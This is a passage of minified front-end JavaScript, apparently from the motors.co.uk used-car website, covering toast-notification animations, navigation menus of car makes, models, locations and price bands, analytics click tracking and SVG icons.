  border-radius: 10px;
  background: ${e=>e.primary||"#ff4b4b"};
  position: relative;
  transform: rotate(45deg);

  animation: ${W} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;

  &:after,
  &:before {
    content: '';
    animation: ${B} 0.15s ease-out forwards;
    animation-delay: 150ms;
    position: absolute;
    border-radius: 3px;
    opacity: 0;
    background: ${e=>e.secondary||"#fff"};
    bottom: 9px;
    left: 4px;
    height: 2px;
    width: 12px;
  }

  &:before {
    animation: ${U} 0.15s ease-out forwards;
    animation-delay: 180ms;
    transform: rotate(90deg);
  }
`,z=M`
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
`,G=L("div")`
  width: 12px;
  height: 12px;
  box-sizing: border-box;
  border: 2px solid;
  border-radius: 100%;
  border-color: ${e=>e.secondary||"#e0e0e0"};
  border-right-color: ${e=>e.primary||"#616161"};
  animation: ${z} 1s linear infinite;
`,$=M`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(45deg);
	opacity: 1;
}`,K=M`
0% {
	height: 0;
	width: 0;
	opacity: 0;
}
40% {
  height: 0;
	width: 6px;
	opacity: 1;
}
100% {
  opacity: 1;
  height: 10px;
}`,Y=L("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#61d345"};
  position: relative;
  transform: rotate(45deg);

  animation: ${$} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;
  &:after {
    content: '';
    box-sizing: border-box;
    animation: ${K} 0.2s ease-out forwards;
    opacity: 0;
    animation-delay: 200ms;
    position: absolute;
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: ${e=>e.secondary||"#fff"};
    bottom: 6px;
    left: 6px;
    height: 10px;
    width: 6px;
  }
`,J=L("div")`
  position: absolute;
`,X=L("div")`
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
`,Q=M`
from {
  transform: scale(0.6);
  opacity: 0.4;
}
to {
  transform: scale(1);
  opacity: 1;
}`,ee=L("div")`
  position: relative;
  transform: scale(0.6);
  opacity: 0.4;
  min-width: 20px;
  animation: ${Q} 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
`,te=({toast:e})=>{let{icon:t,type:n,iconTheme:r}=e;return void 0!==t?"string"==typeof t?a.createElement(ee,null,t):t:"blank"===n?null:a.createElement(X,null,a.createElement(G,{...r}),"loading"!==n&&a.createElement(J,null,"error"===n?a.createElement(F,{...r}):a.createElement(Y,{...r})))},ne=e=>`\n0% {transform: translate3d(0,${-200*e}%,0) scale(.6); opacity:.5;}\n100% {transform: translate3d(0,0,0) scale(1); opacity:1;}\n`,re=e=>`\n0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}\n100% {transform: translate3d(0,${-150*e}%,-1px) scale(.6); opacity:0;}\n`,oe=L("div")`
  display: flex;
  align-items: center;
  background: #fff;
  color: #363636;
  line-height: 1.3;
  will-change: transform;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);
  max-width: 350px;
  pointer-events: auto;
  padding: 8px 10px;
  border-radius: 8px;
`,ae=L("div")`
  display: flex;
  justify-content: center;
  margin: 4px 10px;
  color: inherit;
  flex: 1 1 auto;
  white-space: pre-line;
`,ie=a.memo(({toast:e,position:t,style:n,children:r})=>{let o=e.height?((e,t)=>{let n=e.includes("top")?1:-1,[r,o]=_()?["0%{opacity:0;} 100%{opacity:1;}","0%{opacity:1;} 100%{opacity:0;}"]:[ne(n),re(n)];return{animation:t?`${M(r)} 0.35s cubic-bezier(.21,1.02,.73,1) forwards`:`${M(o)} 0.4s forwards cubic-bezier(.06,.71,.55,1)`}})(e.position||t||"top-center",e.visible):{opacity:0},i=a.createElement(te,{toast:e}),l=a.createElement(ae,{...e.ariaProps},P(e.message,e));return a.createElement(oe,{className:e.className,style:{...o,...n,...e.style}},"function"==typeof r?r({icon:i,message:l}):a.createElement(a.Fragment,null,i,l))});!function(e,t,n,r){g.p=t,E=e,k=n,S=r}(a.createElement);var le=({id:e,className:t,style:n,onHeightUpdate:r,children:o})=>{let i=a.useCallback(t=>{if(t){let n=()=>{let n=t.getBoundingClientRect().height;r(e,n)};n(),new MutationObserver(n).observe(t,{subtree:!0,childList:!0,characterData:!0})}},[e,r]);return a.createElement("div",{ref:i,className:t,style:n},o)},ce=C`
  z-index: 9999;
  > * {
    pointer-events: auto;
  }
`,se=({reverseOrder:e,position:t="top-center",toastOptions:n,gutter:r,children:o,toasterId:i,containerStyle:l,containerClassName:c})=>{let{toasts:s,handlers:d}=q(n,i);return a.createElement("div",{"data-rht-toaster":i||"",style:{position:"fixed",zIndex:9999,top:16,left:16,right:16,bottom:16,pointerEvents:"none",...l},className:c,onMouseEnter:d.startPause,onMouseLeave:d.endPause},s.map(n=>{let i=n.position||t,l=((e,t)=>{let n=e.includes("top"),r=n?{top:0}:{bottom:0},o=e.includes("center")?{justifyContent:"center"}:e.includes("right")?{justifyContent:"flex-end"}:{};return{left:0,right:0,display:"flex",position:"absolute",transition:_()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:`translateY(${t*(n?1:-1)}px)`,...r,...o}})(i,d.calculateOffset(n,{reverseOrder:e,gutter:r,defaultPosition:t}));return a.createElement(le,{id:n.id,key:n.id,onHeightUpdate:d.updateHeight,className:n.visible?ce:"",style:l},"custom"===n.type?P(n.message,n):o?o(n):a.createElement(ie,{toast:n,position:i}))}))},de=Z,ue=n(4164),me=n(6896);const pe=[{id:"used_cars",label:"Used Cars",rootLinks:[{block:"1",label:"Used Cars by Make",shortLabel:"Make",links:[{label:"Audi",link:"/audi/used-cars/"},{label:"BMW",link:"/bmw/used-cars/"},{label:"Citroen",link:"/citroen/used-cars/"},{label:"Fiat",link:"/fiat/used-cars/"},{label:"Ford",link:"/ford/used-cars/"},{label:"Honda",link:"/honda/used-cars/"},{label:"Hyundai",link:"/hyundai/used-cars/"},{label:"Jaguar",link:"/jaguar/used-cars/"},{label:"Kia",link:"/kia/used-cars/"},{label:"Land Rover",link:"/land-rover/used-cars/"},{label:"MINI",link:"/mini/used-cars/"},{label:"Nissan",link:"/nissan/used-cars/"},{label:"Porsche",link:"/porsche/used-cars/"},{label:"Renault",link:"/renault/used-cars/"},{label:"Skoda",link:"/skoda/used-cars/"},{label:"Suzuki",link:"/suzuki/used-cars/"},{label:"Tesla",link:"/tesla/used-cars/"},{label:"Toyota",link:"/toyota/used-cars/"},{label:"Volkswagen",link:"/volkswagen/used-cars/"},{label:"Vauxhall",link:"/vauxhall/used-cars/"},{label:"Volvo",link:"/volvo/used-cars/"},{className:"bold",label:"Cheap used cars",link:"/used-cars/cheap-cars/"},{className:"bold",label:"All manufacturers",link:"/used-cars/manufacturers/"}]},{block:"2",label:"Used Cars by Model",shortLabel:"Model",links:[{label:"Audi A1",link:"/audi/a1/used-cars/"},{label:"Audi A3",link:"/audi/a3/used-cars/"},{label:"Audi Q3",link:"/audi/q3/used-cars/"},{label:"BMW 1 Series",link:"/bmw/1-series/used-cars/"},{label:"BMW X3",link:"/bmw/x3/used-cars/"},{label:"BMW X5",link:"/bmw/x5/used-cars/"},{label:"Dacia Duster",link:"/dacia/duster/used-cars/"},{label:"Fiat 500",link:"/fiat/500/used-cars/"},{label:"Ford Fiesta",link:"/ford/fiesta/used-cars/"},{label:"Ford Kuga",link:"/ford/kuga/used-cars/"},{label:"Ford Puma",link:"/ford/puma/used-cars/"},{label:"Honda Jazz",link:"/honda/jazz/used-cars/"},{label:"Kia Sportage",link:"/kia/sportage/used-cars/"},{label:"Land Rover Defender",link:"/land-rover/defender/used-cars/"},{label:"Mercedes A-Class",link:"/mercedes/a-class/used-cars/"},{label:"Mini Countryman",link:"/mini/countryman/used-cars/"},{label:"Nissan Juke",link:"/nissan/juke/used-cars/"},{label:"Nissan Qashqai",link:"/nissan/qashqai/used-cars/"},{label:"Range Rover Evoque",link:"/land-rover/range-rover-evoque/used-cars/"},{label:"Toyota Aygo",link:"/toyota/aygo/used-cars/"},{label:"Toyota Yaris",link:"/toyota/yaris/used-cars/"},{label:"VW Golf",link:"/vw/golf/used-cars/"},{label:"VW Polo",link:"/vw/polo/used-cars/"},{className:"bold",label:"Search all used cars",link:"/used-cars/"}]},{block:"3",label:"Used Cars by Location",shortLabel:"Location",links:[{label:"Aberdeen",link:"/used-cars/local/aberdeenshire/aberdeen/"},{label:"Belfast",link:"/used-cars/local/country-antrim/belfast/"},{label:"Birmingham",link:"/used-cars/local/west-midlands/birmingham/"},{label:"Bristol",link:"/used-cars/local/country-of-bristol/bristol/"},{label:"Cardiff",link:"/used-cars/local/cardiff/"},{label:"Coventry",link:"/used-cars/local/warwickshire/coventry/"},{label:"Derby",link:"/used-cars/local/derbyshire/derby/"},{label:"Edinburgh",link:"/used-cars/local/east-lothian/edinburgh/"},{label:"Glasgow",link:"/used-cars/local/lanarkshire/glasgow/"},{label:"Hull",link:"/used-cars/local/east-yorkshire/hull/"},{label:"Leeds",link:"/used-cars/local/west-yorkshire/leeds/"},{label:"Leicester",link:"/used-cars/local/leicestershire/leicester/"},{label:"Liverpool",link:"/used-cars/local/merseyside/liverpool/"},{label:"London",link:"/used-cars/local/greater-london/london/"},{label:"Manchester",link:"/used-cars/local/greater-manchester/manchester/"},{label:"Newcastle",link:"/used-cars/local/tyne-&-wear/newcastle/"},{label:"Northampton",link:"/used-cars/local/northamptonshire/northampton/"},{label:"Norwich",link:"/used-cars/local/norfolk/norwich/"},{label:"Nottingham",link:"/used-cars/local/nottinghamshire/nottingham/"},{label:"Peterborough",link:"/used-cars/local/cambridgeshire/peterborough/"},{label:"Plymouth",link:"/used-cars/local/devon/plymouth/"},{label:"Sheffield",link:"/used-cars/local/south-yorkshire/sheffield/"},{label:"Southampton",link:"/used-cars/local/hampshire/southampton/"},{className:"bold",label:"View all locations",link:"/used-cars/local/"}]},{block:"4",label:"Used Cars by Fuel Type",shortLabel:"Fuel Type",links:[{label:"Electric",link:"/used-cars/fuel/full-electric/"},{label:"Petrol",link:"/used-cars/fuel/petrol/"},{label:"Diesel",link:"/used-cars/fuel/diesel/"},{label:"Hybrid - Diesel / Electric",link:"/used-cars/fuel/hybrid---diesel-electric/"},{label:"Hybrid - Petrol / Electric",link:"/used-cars/fuel/hybrid---petrol-electric/"},{label:"LPG",link:"/used-cars/fuel/lpg/"}]},{block:"5",label:"Used Cars by Price",shortLabel:"Price",links:[{label:"Under £500",link:"/used-cars/price/under-500/"},{label:"Under £1,000",link:"/used-cars/price/under-1000/"},{label:"Under £2,000",link:"/used-cars/price/under-2000/"},{label:"Under £3,000",link:"/used-cars/price/under-3000/"},{label:"Under £5,000",link:"/used-cars/price/under-5000/"},{label:"Under £10,000",link:"/used-cars/price/under-10000/"},{label:"Under £15,000",link:"/used-cars/price/under-15000/"},{label:"Under £20,000",link:"/used-cars/price/under-20000/"}]},{block:"6",label:"Used Cars by Transmission",shortLabel:"Transmission",links:[{label:"Manual",link:"/used-cars/transmission/manual/"},{label:"Automatic",link:"/used-cars/transmission/automatic/"}]},{block:"7",label:"Used Cars by Body style",shortLabel:"Body style",links:[{label:"Convertible",link:"/used-cars/bodystyle/convertible/"},{label:"Coupe",link:"/used-cars/bodystyle/coupe/"},{label:"Estate",link:"/used-cars/bodystyle/estate/"},{label:"Hatchback",link:"/used-cars/bodystyle/hatchback/"},{label:"People Carrier",link:"/used-cars/bodystyle/people-carrier/"},{label:"Pick-up",link:"/used-cars/bodystyle/pick-up/"},{label:"Saloon",link:"/used-cars/bodystyle/saloon/"},{label:"SUV",link:"/used-cars/bodystyle/suv/"}]},{block:"8",label:"Used Cars by Dealers",shortLabel:"Dealers",links:[{label:"Dealer Search",link:"/used-cars/all-dealers/"},{label:"Dealer Groups",link:"/dealers/groups/"}]}]},{id:"used_vans",label:"Used Vans",rootLinks:[{block:"1",links:[{label:"Search Used Vans",link:"/used-vans/for-sale/"}]},{block:"2",links:[{label:"Used Vans by Dealer",link:"/used-vans/all-dealers/"}]}]},{id:"nav_sell",label:"Sell",rootLinks:[{block:"1",links:[{label:"Sell My Car",link:"/sell-my-car/"}]},{block:"2",links:[{label:"Car valuation",link:"/sell-my-car/car-valuation/"}]},{block:"3",links:[{label:"Part exchange",link:"/sell-my-car/part-exchange/"}]},{block:"4",links:[{label:"Car selling tips",link:"/sell-my-car/car-selling-tips/"}]}]},{id:"finance",label:"Finance",rootLinks:[{block:"1",links:[{label:"Used Cars on Finance",link:"/used-cars/finance/"}]},{block:"2",links:[{label:"Car Finance Calculator",link:"/car-finance-calculator/"}]}]},{id:"nav_carAdvice",label:"Car Advice",rootLinks:[{block:"1",links:[{label:"Car Reviews",link:"/car-reviews/"}]},{block:"2",links:[{label:"Car Price Guides",link:"/car-price-guide/"}]}]}],fe={id:"nav_myAccount",label:"Account",rootLinks:[{block:"1",links:[{label:"Account home",link:"/account/mygarage/"}]},{block:"2",links:[{label:"Sign out",link:"/account/logoff/"}]}]};function he(e){let{activeMainNav:t,rootLinks:n,isLargeScreen:r,mainNavbar:o,qa:i}=e;return n&&0!==n.length?a.createElement("div",{className:"sub-nav__rootList","data-q":(0,s.r5)(i,"SubNavRootLinks")},n.map(e=>{let{block:n,className:r,links:i}=e;return a.createElement("ul",{key:n,className:(0,ue.A)("sub-nav__list",r)},i.map(e=>{let{className:n,label:r,link:i,rel:l,target:c}=e;return a.createElement("li",{key:r},a.createElement("a",{className:(0,ue.A)("sub-nav__link",n),href:i,target:c,rel:l,onClick:()=>((e,n)=>{var r,a;const i=e.toLowerCase(),l={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(r=pe.find(e=>e.id===t))||void 0===r?void 0:r.label,navigationHeader:o,navigationHierarchy:"Sub Category",linkUrl:n,linkText:i};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(l)})(r,i)},r,a.createElement(me.A,{className:"sub-nav__icon"})))}))})):null}var ve=n(8168),ge=n(45);const ye=["children","innerWrapperClassNames"],be=["icon"];const we=Object.assign(function(e){let{children:t,innerWrapperClassNames:n=""}=e,r=(0,ge.A)(e,ye);const o=n?a.createElement("div",{className:n}," ",t," "):t;return"href"in r?a.createElement("a",r,o):a.createElement("button",(0,ve.A)({type:"button"},r),o)},{Icon:function(e){let{icon:t}=e,n=(0,ge.A)(e,be);return a.createElement(t,n)},Label:function(e){let t=(0,ve.A)({},(function(e){if(null==e)throw new TypeError("Cannot destructure "+e)}(e),e));return a.createElement("span",t)}});function Ce(e){var t;let{activeMainNav:n,isLargeScreen:r,qa:o}=e;const i=!!n&&r,l=null===(t=pe.find(e=>e.id===n))||void 0===t?void 0:t.label,[c,d]=(0,a.useState)("Used Cars by Make"),[u,m]=(0,a.useState)("Used Vans by Make");return a.createElement("section",{className:(0,ue.A)("desktop-dropdown-nav slide-in-nav bg-neutral-1",i&&"open"),"data-q":(0,s.r5)(o,"SubNav")},pe.map(e=>{let{id:t,label:i,rootLinks:s}=e;const p=!(null==s||!s[0].shortLabel),f=t===n;return p?a.createElement("div",{key:t,className:(0,ue.A)("desktop-dropdown-nav__wrapper",f&&"active"),"aria-labelledby":t},a.createElement("div",{className:"desktop-dropdown-nav__left-index"},s.map(e=>{const t=e.label,r=t===("used_cars"===n?c:"used_vans"===n?u:"");return a.createElement(we,{key:t,className:(0,ue.A)("desktop-dropdown-nav__index-button",{selected:r}),id:t,onClick:()=>(e=>{var t;"used_cars"===n&&d(e),"used_vans"===n&&m(e);const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:l,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(r)})(t),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,t),a.createElement(we.Icon,{icon:me.A}))})),a.createElement("div",{className:"desktop-dropdown-nav__right-links-wrapper"},s.map(e=>{const t=e.label===("used_cars"===n?c:"used_vans"===n?u:"");return a.createElement("ul",{key:e.label,"aria-labelledby":e.label,className:(0,ue.A)("desktop-dropdown-nav__right-links-list",t&&"active")},e.links.map(t=>{let{label:n,link:r,className:o=""}=t;return a.createElement("li",{key:r},a.createElement(we,{key:n,className:(0,ue.A)("sub-nav__link",o),id:n,onClick:()=>((e,t,n)=>{var r;const o=t.toLowerCase(),a={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:l,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:n,linkText:o};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(a)})(e.label,n,r),href:r},a.createElement(we.Label,null,n)))}))}))):a.createElement("div",{key:t,className:(0,ue.A)("sub-nav-item",f&&"active"),"aria-labelledby":t},a.createElement("section",{className:"sub-nav__content"},a.createElement(he,{activeMainNav:n,isLargeScreen:r,rootLinks:s,mainNavbar:i,qa:o})))}))}function Ee(e){let{className:t,location:n,ga4PushData:r}=e;const o=(0,a.useRef)(null),i="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=".concat(n,"&utm_campaign=advertise-with-us"),l="header"===n?"header_advertiseWithUs":"footer_advertiseWithUs";return a.createElement("div",{className:(0,ue.A)(t,"advertise-with-us margin-auto")},a.createElement("div",{className:"advertise-with-us__title"},a.createElement("h3",{className:"title-4 no-margin-b"},"MOTORS for dealers")),a.createElement("div",{className:"advertise-with-us__image"},a.createElement("img",{className:"circle object-contain",src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/advertise_with_us.webp",alt:"advertise with us"})),a.createElement("div",{className:"advertise-with-us__button"},a.createElement("a",{className:"btn no-margin",href:i,id:l,onClick:()=>{o.current&&o.current.blur(),r("Advertise with us",i)},type:"button",target:"_blank",role:"header"===n?"menuitem":"link",ref:o,rel:"noopener noreferrer"},"Advertise with us")))}function ke(e){return a.createElement("svg",(0,ve.A)({viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"},e),a.createElement("path",{fill:"currentColor",d:"M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z",stroke:"null"}))}function Se(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 247 41",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z",fill:"currentColor"}))}function Me(){return a.createElement("a",{className:"motors-logo",href:"/",title:"Home",onClick:()=>{var e;null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData({event:"click_primary_logo",linkUrl:"motors.co.uk"})}},a.createElement(Se,{className:"color-secondary"}))}function Le(e){return a.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none"}),a.createElement("path",{fill:"currentColor",d:"M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"}))}function Pe(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("path",{fill:"currentColor",d:"M45.38 6.214a15.205 15.205 0 00-10.786-4.438A15.29 15.29 0 0025 5.148a15.308 15.308 0 00-9.595-3.372A15.206 15.206 0 004.62 6.213C1.73 9.083.134 12.873.128 16.883c-.005 4.19 1.732 8.235 4.894 11.39L25 48.223l19.977-19.95c3.16-3.155 4.899-7.2 4.894-11.39-.006-4.01-1.602-7.8-4.49-10.669",stroke:"null",strokeWidth:"1.498"}))}var xe=n(1672);const _e=e=>{let{count:t}=e;return 0===t?a.createElement("div",{className:"sl-count sl-count--empty"},a.createElement(xe.A,{className:"color-content-primary"})):a.createElement("div",{className:"sl-count"},a.createElement(Pe,{className:"color-content-primary"}),a.createElement("div",{className:"sl-count__num"},t))};function Re(e){return a.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"24",fill:"none"}),a.createElement("path",{fill:"currentColor",d:"M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"}))}function Oe(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 35 25",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("rect",{y:"1",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),a.createElement("rect",{y:"9",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),a.createElement("rect",{y:"17",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}))}function Ae(e){let{isLoggedIn:t,shortlistVehiclesCount:n,isSomeMenuOpen:r,toggleMainMobileNav:o,handlePrimaryNavigationClick:i}=e;const l="user-feature-buttons__cta-inner",c="user-feature-buttons__cta";return a.createElement("div",{className:(0,ue.A)("user-feature-buttons",{"user-feature-buttons__open":r})},a.createElement(we,{id:"nav_recentlyViewed",className:c,innerWrapperClassNames:l,onClick:()=>{i("Recently Viewed","recent")}},a.createElement(we.Icon,{icon:Le}),a.createElement(we.Label,null,"Recent")),a.createElement("div",{className:"user-feature-buttons__divider"}),a.createElement(we,{id:"nav_shortlist",className:c,innerWrapperClassNames:l,onClick:()=>{i("Shortlist","shortlist")}},a.createElement(we.Icon,{icon:_e,count:n}),a.createElement(we.Label,null,"Shortlist")),a.createElement("div",{className:"user-feature-buttons__divider"}),t?a.createElement(we,{id:"nav_account",className:(0,ue.A)("user-feature-buttons__signin",c),innerWrapperClassNames:l,onClick:()=>{i("Account","account")}},a.createElement(we.Icon,{icon:Re}),a.createElement(we.Label,null,"Account")):a.createElement(we,{id:"nav_signIn",href:"/account/signin/",className:(0,ue.A)("user-feature-buttons__signin",c),innerWrapperClassNames:l,onClick:()=>{i("Sign in")}},a.createElement(we.Icon,{icon:Re}),a.createElement(we.Label,null,"Sign in")),a.createElement(we,{id:"nav_openBurger",className:(0,ue.A)("user-feature-buttons__burger",c),innerWrapperClassNames:l,onClick:o},a.createElement(we.Icon,{icon:Oe}),a.createElement(we.Label,null,"Menu")))}var Ne=n(1248);function je(e){let{className:t,closeMenu:n,label:r}=e;return a.createElement("div",{className:"mobile-top-row"},a.createElement("div",{className:"mobile-top-row__label"},r),a.createElement(we,{"aria-label":"Close menu",id:"nav_closeBurger",className:(0,ue.A)("main-nav__menu user-feature-buttons__cta",t),onClick:()=>{n(null)}},a.createElement(we.Icon,{className:"mobile-top-row__icon",icon:Ne.w})))}function 